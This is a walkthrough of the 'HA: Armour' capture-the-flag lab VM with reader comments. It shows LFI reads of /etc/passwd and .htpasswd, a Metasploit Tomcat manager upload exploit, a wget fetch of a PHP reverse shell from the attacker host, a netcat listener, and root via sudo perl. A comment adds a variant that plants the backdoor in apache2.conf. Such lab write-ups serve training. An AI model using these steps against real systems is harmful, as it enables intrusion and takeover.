HA: Armour Walkthrough
This is our Walkthrough for “HA: Armour” and this CTF is designed by Hacking Articles Team 😊, hope you will enjoy this.
TASK: Klaw has stolen some armours from the Avengers Super-Secret Base. Falcon has checked the manifest, the following things are unaccountable:
- HulkBuster Armour
- Spiderman Armour
- Ant-Man Armour
- Black Panther Armour
- Iron Man Armour
Klaw hides all these armours and now it’s up to you. Can you use your penetration skills to recover them all?
Hint: P.S. Klaw has a habit of dividing his passwords into 3 parts and save them at different locations. So, if you get some combine them to move forward.
Level: Intermediate
You can download this lab from here.
Let’s Begin!!
Penetration Testing Methodologies
Scanning Network
- Netdiscover
- Nmap
Enumeration
- SSH
- Abusing HTTP
- Tftp
- Dirb
- LFI
Exploiting
- Abusing Tomcat Manager (Metasploit)
- Internal Recon
Privilege Escalation
- Abusingconf
- Abusing sudo rights
Scanning Network
Firsts of all try to identify our target and for this use the following command:
netdiscover


After you have identified your target using the above command you can start with our second step by scanning the target. You can use nmap to scan the target using the following command:
nmap -p- -A 192.168.1.101
Enumeration
With the help of scanning, you can find that port numbers 80, 8009, 8080 for HTTP (apache http, apache Jserv & apache tomcat) & 65534 for SSH are opened.

You will find the first “HulkBuster” armour when connecting to SSH via port 65534 and the first hint: the Olympics as mentioned above for Klaw.
ssh 192.168.1.101 -p65534

After getting HulkBuster, it was time to dig out another Armor so you can connect to port 80 through a web browser.
Hmmmm! Well, the web page described the Armor Collection of Marvel’s famous characters; but you need to dig out more so that you can get a hint.

Ahh!! So, as you can see from the image given below that from inside the source code we found 3 things i.e. “armour, 69 and notes.txt” from inside the comment.
Let’s check each hint one-by-one and identify what it says.
Assuming 69 could be a hint for any port, therefore using nmap again to decide whether or not a service is running on port 69. Therefore, we scan for the UDP protocol and give the following command:
nmap -sU -p69 192.168.1.101


Now, once you know that port 69 is open for TFTP operation, you can try connecting to TFTP and check the list of available files and directories.
Here you find the notes.txt file, which was mentioned above, so you need to download this file to your local machine.
tftp 192.168.1.101
get notes.txt

From inside notes.txt file, you will get the second amour which is for “Spiderman” and 2nd Hint:maybeevena which was hidden by Klaw.

At present, you must be having two amours and two hints that we have found till now. To identify third amour or hint we are going to use dirb for brute-forcing web directory to enumerate all files with .php extension.
dirb http://192.168.1.101 -X .php
With the of dirb, you may find a URL for /file.php page as shown in the below image.
http://192.168.1.101/file.php
But when you browse the /file.php page, you’ll see a white colour page that’s left blank, and it’s seriously questioning why the author has left file.php blank.
And if you are aware of the Vulnerabilities web application and its Penetration Testing, then you would have known what kind of misconfiguration it is.

In such a case, it is likely that the host system or application is vulnerable to LFI (Local File Inclusion).
So, without wasting your time, you can try to access /etc/passwd like we did here and say it’s vulnerable to LFI.

When you dig more and more than inside /etc/apache2/.htpasswd file you will find the third amour which for “Ant-Man” and along with this 3rd hint: StarBucks.
Now let’s recall the hint given by the author:
P.S. Klaw has a habit of dividing his passwords into 3 parts and save them at different locations. So, if you get some combine them to move forward.
So, as you know that till now, we have found all 3 parts of the password as Hint1, Hint2 and Hint3; let’s combined them and identify how it will help to move ahead.
http://192.168.1.101/file.php?file=/etc/apache2/.htpasswd


After combining Hint1, Hint2 and Hint3 you will have a password:
TheOlympicsmaybeevenaStarBucks

As you know port 8080 is available for Apache tomcat manager and maybe can login into tomcat server with the help of this password.
Exploiting Tomcat Manager
For login into tomcat manager we use the following credential:
Username: Amour (found above from inside source code)
Password: TheOlympicsmaybeevenastarBucks
I hope you all are aware of Tomcat manager exploit available in Metasploit framework, if not then read the complete article from here.

So, without wasting time we are straight away logged into Tomcat Server using Metasploit Tomcat Manager using the above credentials for Tomcat Server Login.
use exploit/multi/http/tomcat_mgr_upload
set rhosts 192.168.1.101
set rport 8080
set httpusername armour
set httppassword TheOlympicsmaybeevenastarBucks
exploit
Booom!! Our favourite meterpreter session is all here, let’s go for Post enumeration.
netstat -antp
If you check your local network static for TCP and UDP connections, you’ll see that there’s something running 8081, and even nmap doesn’t display anything for this. With the aid of the meterpreter, we have forwarded service port 8081 to our local host:8081.
portfwd add -l 8081 -p 8081 -r 127.0.0.1

Once you have to forward the service over your local machine then you can explore it the web browser as we have done here.
http://127.0.0.1:8081
This will give you the fourth amour for “Black-Panther” 😎
Privilege Escalation


This lab is like a Rabbit hole where Enumeration is key for identifying loopholes or further hint. Similarly, we enumerate that /apache2.conf and /html owns writable permission.

Since we know apache2.conf has all permission, therefore, we’ll try to edit this file for the escalating privilege of another user.

This machine has a user profile named as “aarti” that we had enumerated through /etc/passwd and now try to add a user:aarti and group:aarti inside the /etc/apache2/apache2.conf so that we will leverage it for privilege escalation. So, the idea is when we restart the apache service it will get executed with aarti user privileges.
So, we have simple copied the entire content of the apache2.conf file in our local machine and made changes as said above.
Then download the modified apache2.conf from your local machine into the host machine and replaced the original apache2.conf file as we have done here.

As you know the /html has full permission which means inject the php backdoor in this web directory. Parallelly we grabbed a php-reverse-shell from /usr/share/webshells/php and modified the listener IP as ours and named it as shell.php.

Then downloaded the shell into /var/www/html folder so that we can access it through the browser.
To make the apache service run as aarti user we have to restart the apache service, thus reboot the machine.
cd /var/www/html
wget http://192.168.1.102:8000/shell.php

After reboot is complete, we just executed the shell.php script in the browser and at the same time started a netcat listener on your kali.
nc -lvp 1234
http://192.168.1.101/shell.php

After some time, we got a reverse netcat shell on our local machine for user aarti. Now let’s check sudo rights for this user.
sudo -l
Here you can observe that it shows that user aarti has sudo right to run Perl application as root which means we can try to abuse its sudo for escalating root privilege.
sudo perl -e 'exec "/bin/bash";'
Boom!! We have the root shell access, let’s find the fifth and final amour. You can find it inside the /root directory within final.txt.
cd /root
cat final.txt
And the final amour is my favourite “Iron-man” 🤗
Author: Kavish Tyagi is a Cybersecurity enthusiast and Researcher in the field of WebApp Penetration testing. Contact here
Your article is very nice.
But, when I tried to upgrade my privileges, I found that downloading the backdoor shell.php directly didn’t work.
Because the created file belongs to Tomcat rather than aarti users, the backdoor cannot be executed.
I have a better way to insert the back door into the apache2.conf file,
cat shell.php >> apache2.conf
overwrite the original, and use the Local File Inclusion Vulnerability to include apache2.conf. Then it works.
Like https://www.hackingarticles.in/apache-log-poisoning-through-lfi/
when I start the Armour VM it require Login credentials, how to login?????
Sir please edit this blog. The password after concating the three hints is used wrong throughout the walkthrough.
The correct one is “TheOlympicsmaybeevenaStarBucks” but the password used here is wrong and its still working fine I dont know how. Please correct it.